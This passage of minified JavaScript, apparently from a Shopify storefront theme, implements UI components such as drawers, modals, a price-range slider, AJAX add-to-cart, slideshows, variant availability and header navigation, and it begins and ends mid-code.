ataset.value)},_onDisclosureToggleFocusOut:function(e){!1===this.container.contains(e.relatedTarget)&&this._hideList()},_onDisclosureListFocusOut:function(e){var t=e.currentTarget.contains(e.relatedTarget);this.cache.disclosureList.classList.contains(o)&&!t&&this._hideList()},_onDisclosureKeyUp:function(e){27===e.which&&(this._hideList(),this.cache.disclosureToggle.focus())},_onBodyClick:function(e){var t=this.container.contains(e.target);this.cache.disclosureList.classList.contains(o)&&!t&&this._hideList()},_submitForm:function(e){this.cache.disclosureInput.value=e,this.cache.disclosureForm.submit()},_hideList:function(){this.cache.disclosureList.classList.remove(o),this.cache.disclosureToggle.setAttribute("aria-expanded",!1)},_toggleList:function(){var e="true"===this.cache.disclosureToggle.getAttribute("aria-expanded");this.cache.disclosureList.classList.toggle(o),this.cache.disclosureToggle.setAttribute("aria-expanded",!e)},destroy:function(){this.cache.disclosureToggle.removeEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach((function(e){e.removeEventListener("click",this.eventHandlers.connectOptions)}),this),this.container.removeEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.removeEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.removeEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)}}),a}(),theme.Drawers=function(){function e(e,t){this.config={id:e,close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",closingClass:"js-drawer-closing",activeDrawer:"drawer--is-open",namespace:".drawer-"+t},this.nodes={page:document.querySelector("#MainContent")},this.drawer=document.querySelector("#"+e),this.isOpen=!1,this.drawer&&this.init()}return e.prototype=Object.assign({},e.prototype,{init:function(){document.querySelectorAll(this.config.open).forEach(e=>{e.setAttribute("aria-expanded","false"),e.addEventListener("click",this.open.bind(this))}),this.drawer.querySelector(this.config.close).addEventListener("click",this.close.bind(this)),document.addEventListener("modalOpen",function(){this.close()}.bind(this))},open:function(e,t){e&&e.preventDefault(),this.isOpen||(e&&e.stopPropagation?(e.stopPropagation(),e.currentTarget.setAttribute("aria-expanded","true"),this.activeSource=e.currentTarget):t&&(t.setAttribute("aria-expanded","true"),this.activeSource=t),theme.utils.prepareTransition(this.drawer,function(){this.drawer.classList.add(this.config.activeDrawer)}.bind(this)),document.documentElement.classList.add(this.config.openClass),this.isOpen=!0,theme.a11y.trapFocus({container:this.drawer,namespace:"drawer_focus"}),document.dispatchEvent(new CustomEvent("drawerOpen")),document.dispatchEvent(new CustomEvent("drawerOpen."+this.config.id)),this.bindEvents())},close:function(e){if(this.isOpen){if(e)if(e.target.closest(".js-drawer-close"));else if(e.target.closest(".drawer"))return;document.activeElement.blur(),theme.utils.prepareTransition(this.drawer,function(){this.drawer.classList.remove(this.config.activeDrawer)}.bind(this)),document.documentElement.classList.remove(this.config.openClass),document.documentElement.classList.add(this.config.closingClass),window.setTimeout(function(){document.documentElement.classList.remove(this.config.closingClass),this.activeSource&&this.activeSource.getAttribute("aria-expanded")&&(this.activeSource.setAttribute("aria-expanded","false"),this.activeSource.focus())}.bind(this),500),this.isOpen=!1,theme.a11y.removeTrapFocus({container:this.drawer,namespace:"drawer_focus"}),this.unbindEvents()}},bindEvents:function(){window.on("click"+this.config.namespace,function(e){this.close(e)}.bind(this)),window.on("keyup"+this.config.namespace,function(e){27===e.keyCode&&this.close()}.bind(this)),theme.a11y.lockMobileScrolling(this.config.namespace,this.nodes.page)},unbindEvents:function(){window.off("click"+this.config.namespace),window.off("keyup"+this.config.namespace),theme.a11y.unlockMobileScrolling(this.config.namespace,this.nodes.page)}}),e}(),theme.Modals=function(){function e(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active",closingClass:"modal--is-closing",bodyOpenClass:["modal-open"],bodyOpenSolidClass:"modal-open--solid",bodyClosingClass:"modal-closing",closeOffContentClick:!0};if(this.id=e,this.modal=document.getElementById(e),!this.modal)return!1;this.modalContent=this.modal.querySelector(".modal__inner"),this.config=Object.assign(n,i),this.modalIsOpen=!1,this.focusOnOpen=this.config.focusIdOnOpen?document.getElementById(this.config.focusIdOnOpen):this.modal,this.isSolid=this.config.solid,this.init()}return e.prototype.init=function(){document.querySelectorAll(this.config.open).forEach(e=>{e.setAttribute("aria-expanded","false"),e.addEventListener("click",this.open.bind(this))}),this.modal.querySelectorAll(this.config.close).forEach(e=>{e.addEventListener("click",this.close.bind(this))}),document.addEventListener("drawerOpen",function(){this.close()}.bind(this))},e.prototype.open=function(e){var t=!1;this.modalIsOpen||(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.activeSource=e.currentTarget.setAttribute("aria-expanded","true")),this.modalIsOpen&&!t&&this.close(),this.modal.classList.add(this.config.openClass),document.documentElement.classList.add(...this.config.bodyOpenClass),this.isSolid&&document.documentElement.classList.add(this.config.bodyOpenSolidClass),this.modalIsOpen=!0,theme.a11y.trapFocus({container:this.modal,elementToFocus:this.focusOnOpen,namespace:"modal_focus"}),document.dispatchEvent(new CustomEvent("modalOpen")),document.dispatchEvent(new CustomEvent("modalOpen."+this.id)),this.bindEvents())},e.prototype.close=function(e){if(this.modalIsOpen){if(e)if(e.target.closest(".js-modal-close"));else if(e.target.closest(".modal__inner"))return;document.activeElement.blur(),this.modal.classList.remove(this.config.openClass),this.modal.classList.add(this.config.closingClass),document.documentElement.classList.remove(...this.config.bodyOpenClass),document.documentElement.classList.add(this.config.bodyClosingClass),window.setTimeout(function(){document.documentElement.classList.remove(this.config.bodyClosingClass),this.modal.classList.remove(this.config.closingClass),this.activeSource&&this.activeSource.getAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","false").focus()}.bind(this),500),this.isSolid&&document.documentElement.classList.remove(this.config.bodyOpenSolidClass),this.modalIsOpen=!1,theme.a11y.removeTrapFocus({container:this.modal,namespace:"modal_focus"}),document.dispatchEvent(new CustomEvent("modalClose."+this.id)),this.unbindEvents()}},e.prototype.bindEvents=function(){window.on("keyup.modal",function(e){27===e.keyCode&&this.close()}.bind(this)),this.config.closeOffContentClick&&this.modal.on("click.modal",this.close.bind(this))},e.prototype.unbindEvents=function(){document.documentElement.off(".modal"),this.config.closeOffContentClick&&this.modal.off(".modal")},e}(),theme.parallaxSections={},theme.Parallax=function(){var e=!1;function t(e,t){this.isInit=!1,this.isVisible=!1,this.container=e,this.image=e.querySelector(".parallax-image"),this.namespace=t.namespace,this.desktopOnly=t.desktopOnly,this.container&&this.image&&(this.desktopOnly&&(document.addEventListener("matchSmall",function(){this.destroy()}.bind(this)),document.addEventListener("unmatchSmall",function(){this.init(!0)}.bind(this))),this.init(this.desktopOnly))}return t.prototype=Object.assign({},t.prototype,{init:function(e){(this.isInit&&this.destroy(),this.isInit=!0,e&&theme.config.bpSmall)||(this.setSizes(),this.scrollHandler(),new IntersectionObserver((e,t)=>{e.forEach(e=>{this.isVisible=e.isIntersecting,this.isVisible?window.on("scroll"+this.namespace,this.onScroll.bind(this)):window.off("scroll"+this.namespace)})},{rootMargin:"200px 0px 200px 0px"}).observe(this.container),window.on("resize"+this.namespace,theme.utils.debounce(250,this.setSizes.bind(this))),document.addEventListener("shopify:section:reorder",theme.utils.debounce(250,this.onReorder.bind(this))))},onScroll:function(){this.isVisible&&(window.SPR&&!e&&(this.setSizes(),e=!0),requestAnimationFrame(this.scrollHandler.bind(this)))},scrollHandler:function(){var e=.85*(window.scrollY-this.elTop);this.image.style.transform="translate3d(0, "+e+"px, 0)"},setSizes:function(){var e=this.container.getBoundingClientRect();this.elTop=e.top+window.scrollY},onReorder:function(){this.setSizes(),this.onScroll()},destroy:function(){this.image.style.transform="none",window.off("scroll"+this.namespace),window.off("resize"+this.namespace)}}),t}(),void 0===window.noUiSlider)throw new Error("theme.PriceRange is missing vendor noUiSlider: // =require vendor/nouislider.js");theme.PriceRange=function(){var e=".price-range__slider",t=".price-range__input-min",i=".price-range__input-max",n=".price-range__display-min",s=".price-range__display-max";function o(e,{onChange:t,onUpdate:i,...n}={}){return this.container=e,this.onChange=t,this.onUpdate=i,this.sliderOptions=n||{},this.init()}return o.prototype=Object.assign({},o.prototype,{init:function(){if(!this.container.classList.contains("price-range"))throw new Error("You must instantiate PriceRange with a valid container");return this.formEl=this.container.closest("form"),this.sliderEl=this.container.querySelector(e),this.inputMinEl=this.container.querySelector(t),this.inputMaxEl=this.container.querySelector(i),this.displayMinEl=this.container.querySelector(n),this.displayMaxEl=this.container.querySelector(s),this.minRange=parseFloat(this.container.dataset.min)||0,this.minValue=parseFloat(this.container.dataset.minValue)||0,this.maxRange=parseFloat(this.container.dataset.max)||100,this.maxValue=parseFloat(this.container.dataset.maxValue)||this.maxRange,this.createPriceRange()},createPriceRange:function(){this.sliderEl&&this.sliderEl.noUiSlider&&"function"==typeof this.sliderEl.noUiSlider.destroy&&this.sliderEl.noUiSlider.destroy();var e=noUiSlider.create(this.sliderEl,{connect:!0,step:10,...this.sliderOptions,start:[this.minValue,this.maxValue],range:{min:this.minRange,max:this.maxRange}});return e.on("update",e=>{this.displayMinEl.innerHTML=theme.Currency.formatMoney(e[0],theme.settings.moneyFormat),this.displayMaxEl.innerHTML=theme.Currency.formatMoney(e[1],theme.settings.moneyFormat),this.onUpdate&&this.onUpdate(e)}),e.on("change",e=>{if(this.inputMinEl.value=e[0],this.inputMaxEl.value=e[1],this.onChange){const e=new FormData(this.formEl);this.onChange(e)}}),e}}),o}(),theme.AjaxProduct=function(){var e={loading:!1};function t(e,t,i){this.form=e,this.args=i;var n=t||".add-to-cart";this.form&&(this.addToCart=e.querySelector(n),this.form.addEventListener("submit",this.addItemFromForm.bind(this)))}return t.prototype=Object.assign({},t.prototype,{addItemFromForm:function(t,i){if(t.preventDefault(),!e.loading){this.addToCart.classList.add("btn--loading"),e.loading=!0;var n=theme.utils.serialize(this.form);fetch(theme.routes.cartAdd,{method:"POST",body:n,credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded","X-Requested-With":"XMLHttpRequest"}}).then(e=>e.json()).then(function(t){if(422===t.status)this.error(t);else{var i=t;this.success(i)}e.loading=!1,this.addToCart.classList.remove("btn--loading"),document.body.classList.contains("template-cart")&&(window.scrollTo(0,0),location.reload())}.bind(this))}},success:function(e){var t=this.form.querySelector(".errors");t&&t.remove(),document.dispatchEvent(new CustomEvent("ajaxProduct:added",{detail:{product:e,addToCartBtn:this.addToCart}})),this.args&&this.args.scopedEventId&&document.dispatchEvent(new CustomEvent("ajaxProduct:added:"+this.args.scopedEventId,{detail:{product:e,addToCartBtn:this.addToCart}}))},error:function(e){if(e.description){var t=this.form.querySelector(".errors");t&&t.remove();var i=document.createElement("div");i.classList.add("errors","text-center"),i.textContent=e.description,this.form.append(i),document.dispatchEvent(new CustomEvent("ajaxProduct:error",{detail:{errorMessage:e.description}})),this.args&&this.args.scopedEventId&&document.dispatchEvent(new CustomEvent("ajaxProduct:error:"+this.args.scopedEventId,{detail:{errorMessage:e.description}}))}else console.warn(e)}}),t}(),theme.ProductMedia=function(){var e={},t={},i={},n="[data-product-single-media-group]",s="[data-shopify-xr]";function o(t){if(!t)if(window.ShopifyXR){for(var i in e)if(e.hasOwnProperty(i)){var n=e[i];if(n.loaded)continue;var s=document.querySelector("#ModelJson-"+i);window.ShopifyXR.addModels(JSON.parse(s.innerHTML)),n.loaded=!0}window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",(function(){o()}))}function a(e){if(!e)for(var i in t)if(t.hasOwnProperty(i)){var n=t[i];!n.modelViewerUi&&Shopify&&(n.modelViewerUi=new Shopify.ModelViewerUI(n.element)),r(n)}}function r(e){var t=i[e.sectionId];e.container.addEventListener("mediaVisible",(function(){t.element.setAttribute("data-shopify-model3d-id",e.modelId),theme.config.isTouch||e.modelViewerUi.play()})),e.container.addEventListener("mediaHidden",(function(){t.element.setAttribute("data-shopify-model3d-id",t.defaultId),e.modelViewerUi.pause()})),e.container.addEventListener("xrLaunch",(function(){e.modelViewerUi.pause()}))}return{init:function(r,c){e[c]={loaded:!1},r.forEach((function(e,o){var a=e.dataset.mediaId,r=e.querySelector("model-viewer"),l=r.dataset.modelId;if(0===o){var d=e.closest(n).querySelector(s);i[c]={element:d,defaultId:l}}t[a]={modelId:l,sectionId:c,container:e,element:r}})),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:o},{name:"model-viewer-ui",version:"1.0",onLoad:a}]),theme.LibraryLoader.load("modelViewerUiStyles")},removeSectionModels:function(i){for(var n in t){if(t.hasOwnProperty(n))t[n].sectionId===i&&delete t[n]}delete e[i]}}}(),theme.QtySelector=function(){var e=".js-qty__num",t=".js-qty__adjust--plus",i=".js-qty__adjust--minus";function n(n,s){this.wrapper=n,this.plus=n.querySelector(t),this.minus=n.querySelector(i),this.input=n.querySelector(e),this.minValue=this.input.getAttribute("min")||1;var o={namespace:null,isCart:!1,key:this.input.dataset.id};this.options=Object.assign({},o,s),this.init()}return n.prototype=Object.assign({},n.prototype,{init:function(){this.plus.addEventListener("click",function(){var e=this._getQty();this._change(e+1)}.bind(this)),this.minus.addEventListener("click",function(){var e=this._getQty();this._change(e-1)}.bind(this)),this.input.addEventListener("change",function(e){this._change(this._getQty())}.bind(this))},_getQty:function(){var e=this.input.value;return(parseFloat(e)!=parseInt(e)||isNaN(e))&&(e=1),parseInt(e)},_change:function(e){e<=this.minValue&&(e=this.minValue),this.input.value=e,this.options.isCart&&document.dispatchEvent(new CustomEvent("cart:quantity"+this.options.namespace,{detail:[this.options.key,e,this.wrapper]}))}}),n}(),theme.initQuickShop=function(){var e=document.querySelectorAll(".grid-product");function t(e){var i=e.currentTarget;if(!theme.config.bpSmall){if(i.removeEventListener("mouseover",t),!i||!i.dataset.productId)return;var n=i.dataset.productId,s=i.dataset.productHandle,o=i.querySelector(".quick-product__btn");theme.preloadProductModal(s,n,o)}}e.length&&theme.settings.quickView&&e.forEach(e=>{e.addEventListener("mouseover",t)})},theme.preloadProductModal=function(e,t,i){var n=document.getElementById("QuickShopHolder-"+e),s=theme.routes.home+"/products/"+e+"?view=modal";s=s.replace("//","/"),fetch(s).then((function(e){return e.text()})).then((function(s){var o=(new DOMParser).parseFromString(s,"text/html").querySelector('.product-section[data-product-handle="'+e+'"]');if(n){n.innerHTML="",n.append(o);var a="QuickShopModal-"+t,r="quick-modal-"+t;new theme.Modals(a,r),theme.sections.register("product",theme.Product,n),theme.collapsibles.init(),theme.videoModal(),i&&i.classList.remove("quick-product__btn--not-ready")}}))},theme.Slideshow=function(){var e="animate-out",t="is-paused",i="is-active",n=".slideshow__slide",s=".is-selected",o=".slideshow-wrapper",a=".slideshow__pause",r=".product__thumb-item:not(.hide)",c=".product__thumb-item:not(.hide) a",l=".product__thumb-arrow",d={adaptiveHeight:!1,autoPlay:!1,avoidReflow:!1,childNav:null,childNavScroller:null,childVertical:!1,dragThreshold:7,fade:!1,friction:.8,initialIndex:0,pageDots:!1,pauseAutoPlayOnHover:!1,prevNextButtons:!1,rightToLeft:theme.config.rtl,selectedAttraction:.14,setGallerySize:!0,wrapAround:!0};function h(e,t){if(this.el=e,this.args=Object.assign({},d,t),this.args.on={ready:this.init.bind(this),change:this.slideChange.bind(this),settle:this.afterChange.bind(this)},this.args.childNav&&(this.childNavEls=this.args.childNav.querySelectorAll(r),this.childNavLinks=this.args.childNav.querySelectorAll(c),this.arrows=this.args.childNav.querySelectorAll(l),this.childNavLinks.length&&this.initChildNav()),this.args.avoidReflow&&function(e){if(!e.id)return;var t=e.firstChild;for(;null!=t&&3==t.nodeType;)t=t.nextSibling;var i=document.createElement("style");i.innerHTML=`#${e.id} .flickity-viewport{height:${t.offsetHeight}px}`,document.head.appendChild(i)}(e),this.slideshow=new Flickity(e,this.args),this.args.autoPlay){var i=e.closest(o);this.pauseBtn=i.querySelector(a),this.pauseBtn&&this.pauseBtn.addEventListener("click",this._togglePause.bind(this))}window.on("resize",theme.utils.debounce(300,function(){this.resize()}.bind(this)))}return h.prototype=Object.assign({},h.prototype,{init:function(e){this.currentSlide=this.el.querySelector(s),this.args.callbacks&&this.args.callbacks.onInit&&"function"==typeof this.args.callbacks.onInit&&this.args.callbacks.onInit(this.currentSlide),window.AOS&&AOS.refresh()},slideChange:function(t){this.args.fade&&this.currentSlide&&(this.currentSlide.classList.add(e),this.currentSlide.addEventListener("transitionend",function(){this.currentSlide.classList.remove(e)}.bind(this))),this.args.childNav&&this.childNavGoTo(t),this.args.callbacks&&this.args.callbacks.onChange&&"function"==typeof this.args.callbacks.onChange&&this.args.callbacks.onChange(t),this.arrows&&this.arrows.length&&(this.arrows[0].classList.toggle("hide",0===t),this.arrows[1].classList.toggle("hide",t===this.childNavLinks.length-1))},afterChange:function(t){this.args.fade&&this.el.querySelectorAll(n).forEach(t=>{t.classList.remove(e)}),this.currentSlide=this.el.querySelector(s),this.args.childNav&&this.childNavGoTo(this.slideshow.selectedIndex)},destroy:function(){this.args.childNav&&this.childNavLinks.length&&this.childNavLinks.forEach(e=>{e.classList.remove(i)}),this.slideshow.destroy()},_togglePause:function(){this.pauseBtn.classList.contains(t)?(this.pauseBtn.classList.remove(t),this.slideshow.playPlayer()):(this.pauseBtn.classList.add(t),this.slideshow.pausePlayer())},resize:function(){this.slideshow.resize()},play:function(){this.slideshow.playPlayer()},pause:function(){this.slideshow.pausePlayer()},goToSlide:function(e){this.slideshow.select(e)},setDraggable:function(e){this.slideshow.options.draggable=e,this.slideshow.updateDraggable()},initChildNav:function(){this.childNavLinks[this.args.initialIndex].classList.add("is-active"),this.childNavLinks.forEach((e,t)=>{e.setAttribute("data-index",t),e.addEventListener("click",function(e){e.preventDefault(),this.goToSlide(this.getChildIndex(e.currentTarget))}.bind(this)),e.addEventListener("focus",function(e){this.goToSlide(this.getChildIndex(e.currentTarget))}.bind(this)),e.addEventListener("keydown",function(e){13===e.keyCode&&this.goToSlide(this.getChildIndex(e.currentTarget))}.bind(this))}),this.arrows.length&&this.arrows.forEach(e=>{e.addEventListener("click",this.arrowClick.bind(this))})},getChildIndex:function(e){return parseInt(e.dataset.index)},childNavGoTo:function(e){this.childNavLinks.forEach(e=>{e.classList.remove(i)});var t=this.childNavLinks[e];if(t.classList.add(i),this.args.childNavScroller)if(this.args.childVertical){var n=t.offsetTop;this.args.childNavScroller.scrollTop=n-100}else{var s=t.offsetLeft;this.args.childNavScroller.scrollLeft=s-100}},arrowClick:function(e){e.currentTarget.classList.contains("product__thumb-arrow--prev")?this.slideshow.previous():this.slideshow.next()}}),h}(),theme.VariantAvailability=function(){var e="disabled";function t(e){this.type=e.type,this.variantsObject=e.variantsObject,this.currentVariantObject=e.currentVariantObject,this.container=e.container,this.namespace=e.namespace,this.init()}return t.prototype=Object.assign({},t.prototype,{init:function(){this.container.on("variantChange"+this.namespace,this.setAvailability.bind(this)),this.setAvailability(null,this.currentVariantObject)},setAvailability:function(e,t){if(e)t=e.detail.variant;var i={option1:[],option2:[],option3:[]},n=this.variantsObject.filter((function(e){return!(!t||t.id===e.id)&&(t.option2===e.option2&&t.option3===e.option3||(t.option1===e.option1&&t.option3===e.option3||(t.option1===e.option1&&t.option2===e.option2||void 0)))})),s=Object.assign({},{variant:t},n);for(var o in this.container.querySelectorAll(".variant-input-wrap").forEach(e=>{this.disableVariantGroup(e)}),s)if(s.hasOwnProperty(o)){var a=s[o];if(!a)return;var r=a.option1,c=a.option2,l=a.option3,d=!1===a.available;r&&i.option1.push({value:r,soldOut:d}),c&&i.option2.push({value:c,soldOut:d}),l&&i.option3.push({value:l,soldOut:d})}for(var[h,u]of Object.entries(i))this.manageOptionState(h,u)},manageOptionState:function(e,t){var i=this.container.querySelector('.variant-input-wrap[data-index="'+e+'"]');t.forEach(e=>{this.enableVariantOption(i,e)})},enableVariantOptionByValue:function(e,t){for(var i=this.container.querySelector('.variant-input-wrap[data-index="'+t+'"]'),n=0;n<e.length;n++)this.enableVariantOption(i,e[n])},enableVariantOption:function(t,i){var n=i.value.replace(/([ #;&,.+*~\':"!^$[\]()=>|\/@])/g,"\\$1");if("dropdown"===this.type)t.querySelector('option[value="'+n+'"]').disabled=!1;else{var s=t.querySelector('.variant-input[data-value="'+n+'"]'),o=s.querySelector("input"),a=s.querySelector("label");o.classList.remove(e),a.classList.remove(e),i.soldOut&&(o.classList.add(e),a.classList.add(e))}},disableVariantGroup:function(t){"dropdown"===this.type?t.querySelectorAll("option").forEach(e=>{e.disabled=!0}):(t.querySelectorAll("input").forEach(t=>{t.classList.add(e)}),t.querySelectorAll("label").forEach(t=>{t.classList.add(e)}))}}),t}(),theme.videoModal=function(){var e,t='a[href*="youtube.com/watch"], a[href*="youtu.be/"]',i=".product-video-trigger--mp4",n=".product-video-mp4-sound",s=document.querySelectorAll(t),o=document.querySelectorAll(i);if(s.length||o.length){var a=document.getElementById("VideoHolder");s.length&&theme.LibraryLoader.load("youtubeSdk");var r=new theme.Modals("VideoModal","video-modal",{closeOffContentClick:!0,bodyOpenClass:["modal-open","video-modal-open"],solid:!0});s.forEach(e=>{e.addEventListener("click",c)}),o.forEach(e=>{e.addEventListener("click",l)}),document.addEventListener("modalClose.VideoModal",(function(){e&&"function"==typeof e.destroy?e.destroy():h()}))}function c(t){if(theme.config.youTubeReady){t.preventDefault(),h(),r.open(t);var i,n,s=(i=t.currentTarget.getAttribute("href"),!(!(n=i.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/))||11!=n[7].length)&&n[7]);e=new theme.YouTube("VideoHolder",{videoId:s,style:"sound",events:{onReady:d}})}}function l(e){h();var t=e.currentTarget.parentNode.querySelector(n).cloneNode(!0);t.classList.remove("hide"),a.append(t),r.open(e),a.querySelector("video").play()}function d(e){e.target.unMute(),e.target.playVideo()}function h(){a.innerHTML=""}},theme.announcementBar=function(){var e,t,i={autoPlay:5e3,avoidReflow:!0,cellAlign:theme.config.rtl?"right":"left"};function n(){t=new theme.Slideshow(e,i)}function s(){t&&"function"==typeof t.destroy&&t.destroy()}return{init:function(){(e=document.getElementById("AnnouncementSlider"))&&(s(),1!==e.dataset.blockCount&&((theme.config.bpSmall||"true"===e.dataset.compact)&&n(),document.addEventListener("matchSmall",(function(){s(),n()})),document.addEventListener("unmatchSmall",(function(){s(),"true"===e.dataset.compact&&n()}))))},onBlockSelect:function(i){var n=e.querySelector("#AnnouncementSlide-"+i),s=parseInt(n.dataset.index);t&&"function"==typeof t.pause&&(t.goToSlide(s),t.pause())},onBlockDeselect:function(){t&&"function"==typeof t.play&&t.play()},unload:s}}(),theme.customerTemplates=function(){function e(){document.getElementById("RecoverPasswordForm").classList.toggle("hide"),document.getElementById("CustomerLoginForm").classList.toggle("hide")}"#recover"===window.location.hash&&e(),function(){var t=document.getElementById("RecoverPassword");t&&t.addEventListener("click",(function(t){t.preventDefault(),e()}));var i=document.getElementById("HideRecoverPasswordLink");i&&i.addEventListener("click",(function(t){t.preventDefault(),e()}))}(),function(){if(!document.querySelector(".reset-password-success"))return;document.getElementById("ResetSuccess").classList.remove("hide")}(),function(){var e=document.getElementById("AddressNewForm"),t=document.querySelectorAll(".js-address-form");if(!e||!t.length)return;setTimeout((function(){document.querySelectorAll(".js-address-country").forEach(e=>{var t=e.dataset.countryId,i=e.dataset.provinceId,n=e.dataset.provinceContainerId;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})})}),1e3),document.querySelectorAll(".address-new-toggle").forEach(t=>{t.addEventListener("click",(function(){e.classList.toggle("hide")}))}),document.querySelectorAll(".address-edit-toggle").forEach(e=>{e.addEventListener("click",(function(e){var t=e.currentTarget.dataset.formId;document.getElementById("EditAddress_"+t).classList.toggle("hide")}))}),document.querySelectorAll(".address-delete").forEach(e=>{e.addEventListener("click",(function(e){var t=e.currentTarget.dataset.formId,i=e.currentTarget.dataset.confirmMessage;confirm(i||"Are you sure you wish to delete this address?")&&Shopify&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))})}()},theme.CartDrawer=function(){var e="#CartDrawerForm";function t(){this.form=document.querySelector(e),this.drawer=new theme.Drawers("CartDrawer","cart"),this.init()}return t.prototype=Object.assign({},t.prototype,{init:function(){this.cartForm=new theme.CartForm(this.form),this.cartForm.buildCart(),document.addEventListener("ajaxProduct:added",function(e){this.cartForm.buildCart(),this.open()}.bind(this)),document.addEventListener("cart:open",this.open.bind(this)),document.addEventListener("cart:close",this.close.bind(this))},open:function(){this.drawer.open()},close:function(){this.drawer.close()}}),t}(),theme.headerNav=function(){var e,t,i="#HeaderWrapper",n="#SiteHeader",s=".js-search-header",o="#SearchClose",a=".site-header__search-container",r="#LogoContainer img",c=".megamenu",l=".site-nav__item",d=".site-nav__link",h=".site-nav__link--has-dropdown",u=".site-nav__dropdown-link--second-level",m="site-nav--has-dropdown",p="site-nav__deep-dropdown-trigger",f="is-focused",g={namespace:".siteNav",wrapperOverlayed:!1,overlayedClass:"is-light",overlayEnabledClass:"header-wrapper--sticky",stickyEnabled:!1,stickyActive:!1,stickyClass:"site-header--stuck",stickyHeaderWrapper:"StickyHeaderWrap",openTransitionClass:"site-header--opening",lastScroll:0};function y(){if(g.stickyEnabled){var e=t.offsetHeight;document.querySelector("#"+g.stickyHeaderWrapper).style.height=e+"px"}}function v(){g.stickyEnabled&&(g.forceStopSticky||(requestAnimationFrame(S),g.lastScroll=window.scrollY))}function S(){if(window.scrollY>250){if(g.stickyActive)return;g.stickyActive=!0,t.classList.add(g.stickyClass),g.wrapperOverlayed&&e.classList.remove(g.overlayedClass),setTimeout((function(){t.classList.add(g.openTransitionClass)}),100)}else{if(!g.stickyActive)return;g.stickyActive=!1,t.classList.remove(g.openTransitionClass),t.classList.remove(g.stickyClass),g.wrapperOverlayed&&e.classList.add(g.overlayedClass)}}function b(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector(a);theme.utils.prepareTransition(t,function(){t.classList.add("is-active")}.bind(this)),document.documentElement.classList.add("js-drawer-open","js-drawer-open--search"),setTimeout((function(){theme.a11y.trapFocus({container:t,namespace:"header_search",elementToFocus:t.querySelector(".site-header__search-input")})}),100),theme.config.bpSmall&&g.stickyEnabled&&g.lastScroll<300&&window.scrollTo(0,0),theme.a11y.lockMobileScrolling(g.namespace),function(){window.on("keyup"+g.namespace,function(e){27===e.keyCode&&w()}.bind(this)),document.documentElement.on("click"+g.namespace,function(e){w(e)}.bind(this))}()}function w(e){if(e)for(var t=e.path||e.composedPath&&e.composedPath(),i=0;i<t.length;i++)if(t[i].classList){if(t[i].classList.contains("site-header__search-btn"))break;if(t[i].classList.contains("site-header__search-container"))return}document.activeElement.blur(),document.documentElement.classList.add("js-drawer-closing"),document.documentElement.classList.remove("js-drawer-open","js-drawer-open--search"),window.setTimeout(function(){document.documentElement.classList.remove("js-drawer-closing")}.bind(this),500);var n=document.querySelector(a);theme.utils.prepareTransition(n,function(){n.classList.remove("is-active")}.bind(this)),theme.a11y.removeTrapFocus({container:n,namespace:"header_search"}),theme.a11y.unlockMobileScrolling(g.namespace),window.off("keyup"+g.namespace),document.documentElement.off("click"+g.namespace)}function L(e){document.querySelectorAll(r).forEach(e=>{var t=e.clientWidth,i=e.closest(".header-item").clientWidth;t>i?e.style.maxWidth=i:e.removeAttribute("style")})}return{init:function(){var a;e=document.querySelector(i),t=document.querySelector(n),g.stickyEnabled="true"===t.dataset.sticky,g.stickyEnabled&&(g.wrapperOverlayed=e.classList.contains(g.overlayedClass),theme.config.stickyHeader=(a=0,t.querySelectorAll(c).forEach(e=>{var t=e.offsetHeight;t>a&&(a=t)}),!(window.innerHeight<a+120)),theme.config.stickyHeader?(g.forceStopSticky=!1,function(){g.lastScroll=0;var e=document.createElement("div");e.id=g.stickyHeaderWrapper,theme.utils.wrap(t,e),y(),window.on("resize"+g.namespace,theme.utils.debounce(50,y)),window.on("scroll"+g.namespace,theme.utils.throttle(20,v)),Shopify&&Shopify.designMode&&setTimeout((function(){y()}),250)}()):g.forceStopSticky=!0),theme.settings.overlayHeader="true"===t.dataset.overlay,theme.settings.overlayHeader&&Shopify&&Shopify.designMode&&document.body.classList.contains("template-collection")&&!document.querySelector(".collection-hero")&&this.disableOverlayHeader(),function(){var e=!1,t=!1,i=!1;theme.config.isTouch&&document.querySelectorAll(h).forEach(e=>{e.on("touchend"+g.namespace,(function(e){e.currentTarget.parentNode.classList.contains(f)?window.location.replace(e.currentTarget.getAttribute("href")):(e.preventDefault(),a(),s(e.currentTarget))}))});function n(i){e&&r(),t&&c(),s(i.currentTarget)}function s(t){var n=t.parentNode;if(n.classList.contains(m)&&(n.classList.add(f),e=!0),!theme.config.isTouch&&!i){var s=theme.config.isTouch?"touchend":"click";i=!0,document.documentElement.on(s+g.namespace,function(){a(),document.documentElement.off(s+g.namespace),i=!1}.bind(this))}}function o(e,i){var n=e.parentNode;(n.classList.contains(p)||i)&&(n.classList.add(f),t=!0)}function a(){r(),c()}function r(){document.querySelectorAll(l).forEach(e=>{e.classList.remove(f)})}function c(){document.querySelectorAll(u).forEach(e=>{e.parentNode.classList.remove(f)})}document.querySelectorAll(d).forEach(e=>{e.on("focusin"+g.namespace,n),e.on("mouseover"+g.namespace,n),e.on("mouseleave"+g.namespace,a)}),document.querySelectorAll(u).forEach(e=>{theme.config.isTouch&&e.on("touchend"+g.namespace,(function(e){var 